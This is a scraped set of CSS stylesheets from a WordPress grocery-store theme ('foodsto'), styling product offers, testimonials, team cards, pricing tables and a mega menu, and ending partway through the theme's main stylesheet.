.iq-product-offer-block { position: relative; overflow: hidden; border-radius: 5px; }
.iq-product-offer-block .iq-offer-img, .iq-product-offer-block .iq-offer-img .iq-offer-back-img { position: absolute; top: 0; left: 0; right: 0; bottom: 0; -webkit-transition: all .4s; -o-transition: all .4s; transition: all .4s; width: 100%; }
.iq-product-offer-block .iq-offer-back-img { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }
.iq-product-offer-block:hover .iq-offer-back-img { -webkit-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }
.iq-product-offer-block .iq-offer-info { position: relative; -webkit-transition: .5s; -o-transition: .5s; transition: .5s; color: var(--white-color); text-align: left; padding: 0 0 0 55px; min-height: 280px; z-index: 1; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; padding: 35px; width: 100%; }
.iq-product-offer-block .iq-offer-title, .iq-product-offer-block .iq-offer-desc { display: block; width: 100%; }
.iq-product-offer-block .iq-offer-info .iq-btn-container { display: block; width: 100%; }
.iq-product-offer-block .iq-offer-info .iq-offer-sub { display: block; width: 100%; }

/*--------------------------------------------------------------
                     Mobile View Button
--------------------------------------------------------------*/
.iq-shop-btn-holder.iq-shop-btn-footer-holder { display: none; }
.iq-shop-btn-holder.iq-shop-btn-footer-holder ul { width: 100%; position: relative; display: block; padding: 0; margin: 0 auto; text-align: center; }
.iq-shop-btn-holder.iq-shop-btn-footer-holder ul li>a, .iq-shop-btn-holder.iq-shop-btn-footer-holder ul li .wishlist_count a { display: flex; align-items: center; justify-content: flex-end; flex-direction: column; padding-bottom: 5px; background-color: var(--white-color); height: 4.235801032em; position: relative; z-index: 999; border-right: 1px solid; border-right-color: var(--light-green-color); text-decoration: none; }
.iq-shop-btn-holder.iq-shop-btn-footer-holder ul li:hover a { color: var(--secondary-color); }
.iq-shop-btn-holder.iq-shop-btn-footer-holder ul li { list-style: none; width: 33.10%; margin: 0 auto; text-align: center; padding: 0; display: inline-block; float: left; }
.iq-shop-btn-holder.iq-shop-btn-footer-holder ul li a i { display: block; }
.iq-shop-btn-holder.iq-shop-btn-footer-holder ul li:last-child a { border: none; }
.iq-shop-btn-holder.iq-shop-btn-footer-holder { position: fixed; bottom: 0; left: 0; right: 0; z-index: 996; border-top: 1px solid; border-top-color: var(--light-grey); background-color: var(--white-color); }
.iq-shop-btn-holder.iq-shop-btn-footer-holder .wishlist_count { position: relative; }
.iq-shop-btn-holder.iq-shop-btn-footer-holder span.wcount { position: absolute; top: 15px; left: 0; right: -24px; margin: 0 auto; z-index: 999; color: var(--white-color); background-color: var(--secondary-color); display: inline-block; width: 16px; line-height: 16px; height: 16px; font-size: 13px; border-radius: 90px; }

/*--------------------------------------------------------------
                     Product Offer
--------------------------------------------------------------*/
.iq-product-block-info { display: flex; align-items: flex-start; margin-bottom: 30px; position: relative; overflow: hidden; align-items: center; position: relative; background-color: var(--white-color); border: 0px solid; box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10); padding: 10px; border-radius: 5px; }
.iq-product-block-info:before { content: ""; position: absolute; left: 10px; top: 10px; right: 10px; bottom: 10px; border-radius: 5px; opacity: 0.5; }
.iq-product-info { flex: 1; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding-left: 15px; z-index: 1; }
.iq-product-block .iq-product-img { width: 120px; height: 120px; -ms-flex-item-align: center !important; align-self: center !important; overflow: hidden; }
.iq-product-block-info .iq-product-info h5 { margin-bottom: 0px; margin-top: 0; transition: all 0.45s ease 0s; }
.iq-product-block-info:hover .iq-product-info h5 { color: var(--primary-color); }
.iq-product-info .iq-woo-ratings ul { padding: 0; margin: 0; }
.iq-product-info .iq-woo-ratings ul li { list-style: none; float: left; display: inline-block; padding: 0; margin: 0 5px 0 0; font-size: 14px; }
.iq-product-info .iq-woo-ratings ul li:last-child { margin-right: 0; }
.iq-product-block-info .iq-product-info del { color: var(--body-text); font-size: 16px; align-self: center; font-family: 'Poppins', sans-serif; margin-right: 5px; }
.iq-product-block-info .iq-product-info  span { position: relative; font-size: 20px; font-weight: 600; font-family: 'Poppins', sans-serif; color: var(--primary-color); }
.iq-product-block-info .iq-woo-product-bg { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: -1; }
.iq-product-block-info .woocommerce-LoopProduct-link { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 1; }
.iq-product-block .iq-product-img img { width: 100%; height: 100%; border-radius: 5px; }
.iq-product-block-info .iq-woo-ratings { color: var(--secondary-color); position: relative; font-size: 14px; display: -webkit-box; display: -ms-flexbox; display: flex; }
.iq-product-block-info .iq-product-info span.iq-review { color: var(--body-text); font-size: 14px; font-weight: 500; margin-left: 5px; }
.img-space-lr { padding: 0 0 0 15px; }
.img-space-rl { padding: 0 15px 0 0; }

/*--------------------------------------------------------------
                  Testimonial
--------------------------------------------------------------*/

/*style 1*/
.iq-testimonial .iq-testimonial-avtar img { width: 100%; height: 100%; }
.iq-testimonial .iq-testimonial-quote { position: absolute; font-size: 180px; line-height: 180px; left: 0; top: -100px; z-index: -1; }
.iq-testimonial .iq-testimonial-quote i { color: var(--light-green-color); font-weight: bold; }
.iq-testimonial-1 .iq-testimonial-info .iq-testimonial-avtar { margin-right: 15px; width: 60px; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; }
.iq-testimonial-1 .iq-testimonial-info .iq-testimonial-avtar img { -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; }
.iq-testimonial-1 .iq-testimonial-info .iq-testimonial-content { z-index: 1; position: relative; padding: 30px; }
.iq-testimonial-1 .iq-testimonial-info .title { font-size: 18px; }
.iq-testimonial-1 .iq-testimonial-info .avtar-name { display: table-cell; }
.iq-testimonial-1 .iq-testimonial-info .avtar-name  span { font-size: 14px; }
.iq-testimonial-1 .iq-testimonial-info p { margin-bottom: 0px; color: var(--title-color); }
.iq-testimonial-1 .iq-testimonial-info .iq-lead { display: inline-block; font-family: 'Poppins', sans-serif; font-size: 22px; color: var(--title-color); }
.iq-testimonial-1 .iq-testimonial-info .iq-testimonial-member { margin-top: 30px; display: flex; }
.iq-testimonial-1.text-right .iq-testimonial-info .iq-testimonial-member { float: right; display: block }
.iq-testimonial-1.text-right .iq-testimonial-info .iq-testimonial-avtar { margin-right: 0; margin-left: 15px; float: right; }
.iq-testimonial-1.text-center .iq-testimonial-info .iq-testimonial-member { display: block; text-align: center; }
.iq-testimonial-1.text-center .iq-testimonial-info .iq-testimonial-avtar { display: inline-block; vertical-align: middle; }
.iq-testimonial-1.text-center .iq-testimonial-info .avtar-name { display: inline-block; text-align: left; vertical-align: middle; }
.iq-testimonial-1.text-center .iq-testimonial-info .avtar-name .iq-post-meta { display: inline-block; color: var(--primary-color); }

/*style 2*/
.iq-testimonial-2 .iq-testimonial-user .iq-designation { color: var(--white-color); font-weight: 400; font-style: italic; }

/* Arrows */
.iq-testimonial-2 .slick-prev, .iq-testimonial-2  .slick-next { font-size: 0; line-height: 0; position: absolute; top: 50%; display: block; width: 20px; height: 20px; padding: 0; -webkit-transform: translate(0, -50%); -ms-transform: translate(0, -50%); transform: translate(0, -50%); cursor: pointer; color: transparent; border: none; outline: none; background: transparent; }
.iq-testimonial-2  .slick-prev:hover, .iq-testimonial-2  .slick-prev:focus, .iq-testimonial-2  .slick-next:hover, .iq-testimonial-2  .slick-next:focus { color: transparent; outline: none; background: transparent; }
.iq-testimonial-2  .slick-prev:hover:before, .iq-testimonial-2  .slick-prev:focus:before, .iq-testimonial-2  .slick-next:hover:before, .iq-testimonial-2  .slick-next:focus:before { opacity: 1; }
.iq-testimonial-2  .slick-prev.slick-disabled:before, .iq-testimonial-2  .slick-next.slick-disabled:before { opacity: .25; }
.iq-testimonial-2  .slick-prev:before, .iq-testimonial-2 background  .slick-next:before { font-family: 'slick'; font-size: 20px; line-height: 1; opacity: .75; color: white; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.iq-testimonial-2  .slick-prev { left: -25px; }
[dir='rtl'] .iq-testimonial-2  .slick-prev { right: -25px; left: auto; }
.iq-testimonial-2  .slick-prev:before { content: 'â†'; }
[dir='rtl'] .iq-testimonial-2  .slick-prev:before { content: 'â†’'; }
.iq-testimonial-2  .slick-next { right: -25px; }
[dir='rtl'] .iq-testimonial-2  .slick-next { right: auto; left: -25px; }
.iq-testimonial-2  .slick-next:before { content: 'â†’'; }
[dir='rtl'] .iq-testimonial-2  .slick-next:before { content: 'â†'; }

/* Dots */
.iq-testimonial-2  .slick-dotted.slick-slider { margin: 0 -15px; }
.iq-testimonial-2  .slick-dots { position: relative; display: block; width: 100%; padding: 0; margin: 0; list-style: none; text-align: center; }
.iq-testimonial-2  .slick-dots li { position: relative; display: inline-block; width: 35px; height: 3px; margin: 0 5px; padding: 0; cursor: pointer; }
.iq-testimonial-2  .slick-dots li button { font-size: 0; line-height: 0; display: block; width: 35px; height: 3px; padding: 0; cursor: pointer; color: transparent; border: 0; outline: none; background: transparent; }
.iq-testimonial-2  .slick-dots li button:hover, .iq-testimonial-2  .slick-dots li button:focus { outline: none; }
.iq-testimonial-2  .slick-dots li button:hover:before, .iq-testimonial-2  .slick-dots li button:focus:before { opacity: 1; }
.iq-testimonial-2  .slick-dots li button:before { background: var(--white-color); font-family: 'slick'; font-size: 6px; position: absolute; top: 0; left: 0; width: 35px; height: 3px; content: ''; text-align: center; opacity: .25; color: var(--white-color); -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.iq-testimonial-2  .slick-dots li.slick-active button:before { opacity: .75; color: var(--white-color); }
.iq-testimonial-2  .slick-initialized .slick-slide { outline: none; }
.iq-testimonial-2  .slick-initialized .slick-slide { display: block; margin: 0 auto;}
.iq-testimonial-2  .testimonial-slider { color: var(--body-text); }
.iq-testimonial-2  .slick-next:before { content: "\f3d3"; font-family: "Ionicons"; font-size: 20px; }
.iq-testimonial-2  .slick-prev:before { content: "\f3d2"; font-family: "Ionicons"; font-size: 20px; }
.iq-testimonial-2 .iq-slider .iq-lead {font-family: 'Poppins', sans-serif; font-weight: 600; color: var(--white-color); }
.iq-testimonial-2 .iq-testimonial-user { font-weight: 400; font-family: 'Manrope', sans-serif; }
.iq-testimonial-2 .iq-testimonial-user {
  position: relative;
  background: var(--primary-color);
  padding: 15px 15px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
}
.iq-testimonial-2 .iq-testimonial-main {
  margin: 0 15px;
  padding: 10px;
  box-shadow: 0px 4px 28.14px 0.86px rgba(0, 0, 0, 0.05);
  background: var(--white-color);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
}
.iq-testimonial-2 .iq-testimonial-main .iq-testimonial-desc{
  padding: 15px 15px 50px;
} 
.iq-testimonial-2 .iq-testimonial-main p {
  margin: 0 30px 0 0;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  font-style: italic;
}
.iq-testimonial-2 .iq-testimonial-user .iq-user-img {
  position: absolute;
  left: auto;
  right: 15px;
  top: -40px;
}
.iq-testimonial-2 .iq-testimonial-user .iq-user-img img {
  width:80px;
  border: 5px solid var(--white-color);
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  background: var(--white-color);
}
.iq-testimonial-2 .iq-testimonial-icon i{
  font-size: 50px;
  opacity: 0.2;
}
.iq-testimonial-2 .iq-testimonial-icon {
  text-align: center;
  margin: 0 12px 0 0;
}
/*--------------------------------------------------------------
                  Team
--------------------------------------------------------------*/
.iq-team-blog { position: relative; display: block; text-align: center; padding: 10px 10px 0 10px; box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10); background: var(--white-color); border-radius: 5px; transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; overflow: hidden; margin-bottom: 30px; }
.iq-team-blog .iq-team-img { border-radius: 5px; position: relative; display: block; overflow: hidden; }
.iq-team-blog .iq-team-img img { width: 100%; height: 100%; }
.iq-team-blog .iq-team-info { padding: 10px 0 15px; }
.iq-team-blog .iq-team-info .designation-text { color: var(--primary-color); padding-bottom: 10px; display: block; }
.iq-team-blog .iq-team-info .iq-team-social ul { list-style: none; padding: 0; margin: 0 auto; }
.iq-team-blog .iq-team-info .iq-team-social ul li { display: inline-block; vertical-align: middle; margin: 0 5px; }
.iq-team-blog .iq-team-info .iq-team-social ul li a { display: block; line-height: 45px; color: var(--primary-color); text-align: center; height: 45px; width: 45px; border-radius: 5px; border: 1px solid var(--primary-color); }
.iq-team-blog .iq-team-info .iq-team-social ul li a i { color: var(--primary-color); }
.iq-team-blog .iq-team-info .iq-team-social ul li a:hover { color: var(--white-color); background: var(--secondary-color); border: 1px solid var(--secondary-color); }
.iq-team-blog .iq-team-info .iq-team-social ul li a:hover i { color: var(--white-color); }

/*--------------------------------------------------------------
                   category list Page
--------------------------------------------------------------*/
.iq-category-grid .iq-category-link { margin-bottom: 30px; position: relative; display: block; border-radius: 5px; }
.iq-category-grid .iq-category-link a { -webkit-transition: .5s; -o-transition: .5s; transition: .5s; font-size: 18px; font-family: 'Poppins', sans-serif; -webkit-box-align: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -ms-flexbox; display: flex; height: 100%; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; overflow: hidden; position: relative; width: 100%; border-radius: 5px; }
.iq-category-grid .iq-category-details { position: relative; -webkit-transition: .5s; -o-transition: .5s; transition: .5s; color: var(--white-color); text-align: left; padding: 0 0 0 55px; min-height: 280px; z-index: 1; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; padding: 25px; width: 100%; }
.iq-category-grid .iq-category-link .iq-title { margin-bottom: 15px; display: block; width: 100%; }
.iq-category-grid .iq-category-link .iq-button { text-align: center; margin: 0 15px; -webkit-backface-visibility: hidden; backface-visibility: hidden; margin: 0; }
.iq-category-grid .iq-category-link a img { -webkit-transition: .5s; -o-transition: .5s; transition: .5s; will-change: transform; width: 100%; }
.iq-category-grid .iq-category-link a:hover img, .iq-category-grid .iq-category-link:hover img { -webkit-transform: scale(1.02); -ms-transform: scale(1.02); transform: scale(1.02); }
.iq-category-grid .iq-category-link a:hover .iq-button { color: var(--white-color); }
.iq-category-grid .iq-category-link a:hover span:before { width: 100%; color: var(--white-color); border-radius: 5px; }

/*--------------------------------------------------------------
                  Pricing Plan
--------------------------------------------------------------*/
.iq-price-table { overflow: hidden; margin-top: 0; background: var(--white-color); padding: 0px; border-radius: 10px; position: relative; }
.iq-price-table::before { content: ""; display: block; position: absolute; bottom: 15px; right: -60px; background: var(--white-light-color); border-radius: 25px; height: 60%; transform: rotate(15deg); width: 60px; transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; }
.iq-price-table .iq-price-header { padding: 45px 30px; position: relative; border-top: 10px solid var(--primary-color); transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; }
.iq-price-table .iq-price-header .iq-price-label { color: var(--primary-color); text-transform: uppercase; font-weight: bold; }
.iq-price-table .iq-price-header .price { color: var(--secondary-color); line-height: normal; text-transform: initial; }
.iq-price-table .iq-price-header h2.iq-price { font-size: 60px; }
.iq-price-table .iq-price-header h3.iq-price { font-size: 45px; }
.iq-price-table .iq-price-header h4.iq-price { font-size: 36px; }
.iq-price-table .iq-price-header h5.iq-price { font-size: 24px; }
.iq-price-table .iq-price-header h6.iq-price { font-size: 16px; }
.iq-price-table .iq-price-header .iq-price span { color: var(--title-color); }
.iq-price-table .iq-price-body ul.iq-price-service li { font-weight: normal; list-style: none; line-height: 45px; font-size: 18px; color: var(--body-text); }
.iq-price-table .iq-price-body ul.iq-price-service li:hover { color: var(--secondary-color); }
.iq-price-table .iq-price-header .iq-price-label { margin-bottom: 10px; display: block; }
.iq-price-table .iq-price-body ul.iq-price-service { padding: 30px 45px; border-top: 2px solid var(--white-light-color); }
.iq-price-table .iq-button { margin-bottom: 45px; }
.iq-price-table .iq-price-header  .iq-price-description { margin-bottom: 0; margin-top: 10px; }
.iq-price-table:hover .iq-price-header, .iq-price-table.active .iq-price-header { border-top-color: var(--secondary-color); }
.iq-price-table:hover .iq-price-header .iq-price-label, .iq-price-table.active .iq-price-header .iq-price-label { color: var(--secondary-color); }
.iq-price-table.active::before, .iq-price-table:hover::before { background: var(--secondary-color); }
.iq-price-table.active .iq-button { background: var(--secondary-color); color: var(--white-color); }
.iq-price-table .iq-button:focus { background: var(--secondary-color); color: var(--white-color); }

/*---------------------------------------------------------------------
              Progressbar
-----------------------------------------------------------------------*/
.iq-progressbar-content { position: relative; margin-bottom: 30px; }
.iq-progressbar-content:last-child { margin-bottom: 0; }
.progress-value { float: right; border-radius: 5px; color: var(--title-color); line-height: 30px; position: relative; bottom: 25px; right: 0; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; }
.iq-progress-bar { -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; background: var(--white-light-color) none repeat scroll 0 0; box-shadow: 0 0 0; height: 7px; margin: 0; position: relative; width: 100%; margin: 10px 0 0; }
.iq-progress-bar>span { background: var(--primary-color) none repeat scroll 0 0; display: block; height: 100%; width: 0; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; }

/*---------------------------------------------------------------------
              Instagram
-----------------------------------------------------------------------*/
.iq-insta-box img { -webkit-transform: scale(1.01); -ms-transform: scale(1.01); transform: scale(1.01); -webkit-transition: .5s; -o-transition: .5s; transition: .5s; }
.iq-insta-box:hover img { -webkit-transform: scale(1.03); -ms-transform: scale(1.03); transform: scale(1.03); -webkit-transition: .5s; -o-transition: .5s; transition: .5s; }
body.page-id-294 .iq-breadcrumb-one, body.page-id-389 .iq-breadcrumb-one { display: none; }
body.page-id-294 .content-area .site-main, body.page-id-389 .content-area .site-main { padding: 0; }

/*---------------------------------------------------------------------
               Scrollme Title
-----------------------------------------------------------------------*/
.scrolling-text { font-size: 130px; line-height: 115px; font-family: 'Poppins', sans-serif; font-weight: 600; text-transform: capitalize; color: transparent; z-index: -1; -webkit-text-stroke: 1px var(--primary-color); opacity: 0.2; }
.scrolling-text .skrollable { z-index: -1; }
.iq-team-style-1.detail-page .iq-team-blog .iq-team-info p { margin-top: 15px; margin-bottom: 0; padding-top: 20px; border-top: 1px solid rgba(0, 0, 0, 0.06); }
.iq-team-style-1.iq-doctor-info .iq-team-blog .iq-team-info .iq-team-main-detail { clip-path: inset(0 0 0 0); -webkit-clip-path: inset(0 0 0 0); }
.iq-team-style-1.iq-doctor-info .iq-team-blog .iq-team-info:after { clip-path: inset(0 0 0 0); -webkit-clip-path: inset(0 0 0 0); }
.iq-team-style-1.detail-page .iq-team-blog { margin: 0; }

/*---------------------------------------------------------------------
                Responsive
-----------------------------------------------------------------------*/
@media(max-width:1024px) {
  .iq-offer-back-img { background-position: center; }
}
@media(max-width:479px) {
  .iq-testimonial-2 .iq-testimonial-icon { display: none; }
  .iq-testimonial-2 .iq-testimonial-main p{ margin: 0;}
}

--- FILE ---
content_type: text/css
request_url: https://mile12mart.com/wp-content/uploads/maxmegamenu/style.css?ver=3a5999
body_size: 135
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750198376 { content: 'Tuesday 17th June 2025 22:12:56 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://mile12mart.com/wp-content/themes/foodsto/assets/css/foodsto-style.css?ver=1.0
body_size: 24734
content:
/*
Template: foodsto  - foodsto Landing Page WordPress Theme
Author: iqonicthemes.in
Version: 1.1.1
Design and Developed by: iqonicthemes.in

NOTE: This is main stylesheet of template, This file contains the styling for the actual Template. Please do not change anything here! write in a custom.css file if required!
*/

/*================================================
[  Table of contents  ]
================================================


:: General
:: Clearing floats
:: Box-Shadow
:: WordPress Core
:: Back to Top
:: Loader
:: Header
:: Navigation
:: UnitTest Data
:: Footer
:: OWL Carousel
:: 404 Page
:: contact us
:: Video Section
:: Subscribe Now
:: Contact Form
:: Shop
:: counter
:: Mobile View Button
:: Shop page
:: Shop page Side Bar
:: Cart Page
:: Checkout Page
:: My Account Page
:: category list Page
:: Rating
:: Contact form
:: wishlist page
:: single product social media
:: Single product


======================================
[ End table content ]
======================================*/
:root {
  --primary-color: #3bb77e;
  --secondary-color: #ffba43;
  --white-color: #ffffff;
  --white-light-color: #e6e6e6;
  --title-color: #1c2137;
  --sub-title-color: #ffba43;
  --body-text: #4a4a4a;
  --light-green-color: #e2f9ee;
  --light-yellow-color: #fff8ed;
  --warning-color: #ff0000;
  --light-grey: #f9faff;
}

/*---------------------------------------------------------------------
                            General
-----------------------------------------------------------------------*/
*::-moz-selection {
  background: var(--primary-color);
  color: var(--white-color);
  text-shadow: none;
}

::-moz-selection {
  background: var(--primary-color);
  color: var(--white-color);
  text-shadow: none;
}

::selection {
  background: var(--primary-color);
  color: var(--white-color);
  text-shadow: none;
}

/* html,
body {
  overflow: inherit !important;
} */
.overflow-hidden{overflow: hidden;}

body {
  font-family: 'Manrope', sans-serif;
  font-size: 1em;
  line-height: 1.75em;
  font-weight: normal;
  color: var(--body-text);
  overflow-x: hidden;
}

a,
.button {
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  color: var(--title-color);
}

i,
.iq-shop-btn-holder.iq-shop-btn-footer-holder ul li a span {
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

a:focus {
  text-decoration: none !important;
}

a,
.button,
input {
  outline: medium none !important;
  color: var(--primary-color);
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Poppins', sans-serif;
  color: var(--title-color);
  margin: 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  line-height: 1.3;
  font-weight: 600;
  margin: 25px 0;
  letter-spacing: -0.02em
}

a:hover h1,
a:hover h2,
a:hover h3,
a:hover h4,
a:hover h5,
a:hover h6 {
  color: var(--primary-color);
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

a h1,
a h2,
a h3,
a h4,
a h5,
a h6 {
  color: var(--title-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

h1 {
  font-size: 4.375em;
}

h2 {
  font-size: 3.1875em;
}

h3 {
  font-size: 2.37em;
}

h4 {
  font-size: 1.75em;
}

h5 {
  font-size: 1.37em;
}

h6 {
  font-size: 1em;
}

.wpcf7-response-output.error-msg {
  display: block;
  margin: 2em 0 1em;
  border: 2px solid;
  padding: 0.2em 1em;
  border-color: var(--warning-color);
}

.elementor-image-box-title {
  margin-top: 0;
}

p {
  margin: 15px 0;
  line-height: 1.66em;
}

.elementor-column-wrap {
  border-radius: 5px;
}

.foodsto h1,
.foodsto h2,
.foodsto h3,
.foodsto h4,
.foodsto h5,
.foodsto h6 {
  margin: 0;
}

.container,
.elementor-section.elementor-section-boxed>.elementor-container {
  max-width: 1100px;
}

.textgyreadventor {
  font-family: 'Merriweather', serif !important;
}

.manrope {
  font-family: 'Manrope', sans-serif !important;
}

.bluetext {
  color: var(--primary-color);
}

.iq-comment-btn [type=submit] {
  background: var(--primary-color);
  color: var(--white-color);
  margin: 0;
}

.iq-comment-btn [type=submit]:hover {
  background: var(--secondary-color);
}

.elementor-widget-image .elementor-image img {
  border-radius: 5px;
}

/* HTML Tags */
a {
  color: var(--primary-color);
  outline: none;
}

a:focus,
a:hover {
  color: var(--secondary-color);
  outline: none;
  text-decoration: none;
}

ins {
  background: var(--light-yellow-color);
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
}

pre {
  background: var(--white-light-color);
  padding: 15px;
  border: 1px solid var(--white-light-color);
}

hr {
  margin: 0;
  padding: 0px;
  border-bottom: 1px solid var(--white-light-color);
  border-top: 0px;
}

blockquote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  padding: 15px 30px;
  font-size: 18px;
  font-style: italic;
  font-weight: 500;
  border-left: 5px solid var(--primary-color);
  margin-bottom: 30px;
  position: relative;
  z-index: 99;
}
.blog-blockquote::before {
  content: "\f10d";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  top: 37%;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  font-size: 70px;
  color: rgba(59,183,126,0.2);
  z-index: -1;
}
blockquote.blog-blockquote {
  margin-top: 30px;
}
.blog-images-list {
  margin-top: 30px !important;
  margin-bottom: 30px !important;
}
.blog-images-list img{
  width: 100%;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
  -moz-border-radius: 5px !important;
  -o-border-radius: 5px !important;
}
blockquote cite {
  font-family: 'Poppins', sans-serif;
  font-weight: bold;
  color: var(--primary-color);
}

blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child {
  margin: 0;
}

blockquote .blockquote-footer {
  font-style: italic;
  color: var(--body-text);
  font-size: 14px;
  margin-top: 10px;
}

blockquote .blockquote-footer cite {
  color: var(--primary-color);
}

blockquote span.text-right {
  text-align: right;
  display: block;
  color: var(--primary-color);
}

.slider-font {
  font-family: 'Manrope', sans-serif !important;
}


/* Lists (Nested) */
ol,
ul {
  padding-left: 25px;
  margin-bottom: 1em;
}

ol li {
  list-style: decimal;
}

ol ol {
  padding-left: 25px;
}

ul li {
  list-style: inherit;
}

/* Definition Lists */
dl dd {
  margin-bottom: 15px;
}

dl dd:last-child {
  margin-bottom: 0px;
}

/* Radius*/
.iq-radius-top-left .elementor-column-wrap {
  border-radius: 60px 0 0 0;
}

.iq-radius-top-right .elementor-column-wrap {
  border-radius: 0 60px 0 0;
}

.iq-radius-bottom-right .elementor-column-wrap {
  border-radius: 0 0 60px 0;
}

.iq-radius-bottom-left .elementor-column-wrap {
  border-radius: 0 0 0 60px;
}

.iq-box-shodow {
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
}

/* Table */
table {
  border: 1px solid var(--white-light-color);
  width: 100%;
  margin-bottom: 20px;
}

table td,
table th {
  border: 1px solid var(--white-light-color);
  padding: 5px 8px;
  text-align: center;
}

/* Form */
label {
  color: var(--title-color);
  margin-bottom: 0;
}

input,
input[type=text],
input[type=email],
input[type=search],
input[type=password],
textarea {
  width: 100%;
  float: left;
  padding: 0 15px;
  height: 46px;
  line-height: 51px;
  background: var(--light-green-color);
  border: 1px solid transparent;
  border-bottom-color: var(--primary-color);
  color: var(--body-text);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}

select {
  border: 1px solid var(--white-light-color);
  line-height: 48px;
  height: 48px;
  padding: 0 10px;
  width: 100%;
  color: var(--title-color);
  border-radius: 5px;
}

textarea {
  padding: 0 15px;
  height: 150px;
}

input:focus,
input[type=text]:focus,
input[type=email]:focus,
input[type=search]:focus,
input[type=password]:focus,
textarea:focus,
select:focus {
  border-color: var(--primary-color);
  box-shadow: none;
  outline: none;
}

input::-webkit-input-placeholder {
  color: inherit;
}

input::-moz-placeholder {
  color: inherit;
}

input:-ms-input-placeholder {
  color: inherit;
}

textarea::-webkit-input-placeholder {
  color: inherit;
}

textarea::-moz-placeholder {
  color: inherit;
}

textarea:-ms-input-placeholder {
  color: inherit;
}

input[type=email]::-webkit-input-placeholder {
  color: inherit;
}

input[type=email]::-moz-placeholder {
  color: inherit;
}

input[type=email]:-ms-input-placeholder {
  color: inherit;
}

input[type=submit],
.contact-form .cfield input[type=submit],
[type=submit] {
  z-index: 1;
  line-height: normal;
  font-size: 14px;
  font-weight: normal;
  position: relative;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  padding: 14px 30px;
  background: var(--white-color);
  color: var(--title-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  border-radius: 5px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10) !important;
  border-radius: 5px;
